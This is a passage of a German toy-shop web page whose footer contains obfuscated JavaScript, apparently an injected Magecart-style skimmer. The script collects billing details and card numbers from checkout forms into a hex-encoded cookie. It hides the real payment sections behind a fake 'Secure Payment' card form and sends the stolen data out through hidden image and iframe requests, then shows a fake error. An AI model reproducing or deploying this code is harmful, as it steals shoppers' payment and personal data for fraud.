_0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>			</div>
		</div>
		<div class="information-footer template">
			<div class="footer-static" id="head-2" data-role="collapsible">
				<div onclick="myFunctionC2()" class="footer-heading" data-role="trigger"><h3>Service</h3><div id="arrow-2" class="foot-arrow"></div></div>
				<ul class="clearfix footer-content" data-role="content">
<li class="item-fo"><a title="Bestellvorgang" href="https://meinespielzeuge.de/bestellung"><span class="fs1">➤&nbsp;</span>Bestellvorgang</a></li>
<li class="item-fo"><a title="Zahlungsarten" href="https://meinespielzeuge.de/zahlung"><span class="fs1">➤&nbsp;</span>Zahlungsarten</a></li>
<li class="item-fo"><a title="Lieferung und Versand" href="https://meinespielzeuge.de/lieferung"><span class="fs1">➤&nbsp;</span>Lieferung und Versand</a></li>
<li class="item-fo"><a title="Reklamation und Rücksendung" href="https://meinespielzeuge.de/reklamation"><span class="fs1">➤&nbsp;</span>Reklamation und Rücksendungen</a></li>
<li class="item-fo"><a title="Erweiterte Suche" href="https://meinespielzeuge.de/catalogsearch/advanced"><span class="fs1">➤&nbsp;</span>Erweiterte Suche</a></li>
<li class="item-fo"><a title="Suchbegrife" href="https://meinespielzeuge.de/search/term/popular"><span class="fs1">➤&nbsp;</span>Belibte Suchbegrife</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var 